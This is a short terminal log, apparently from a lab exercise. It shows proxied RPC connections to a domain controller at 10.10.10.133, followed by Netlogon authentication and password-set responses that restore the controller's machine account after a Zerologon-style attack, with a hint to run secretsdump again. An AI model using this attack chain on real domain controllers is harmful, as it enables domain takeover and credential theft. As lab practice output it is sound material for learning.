 [proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x13\x91\xb5\xda\xb1\xf5+\xc7'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x13\xd6\xd6\x17\x10\xee\x1b\x0e'
session key b' \x88\xfeI}\x90\x1cX\x99\xb6\xbe\x9c\x06\x8a\x87M'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xcf\xdb\xd9c\xecOq'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.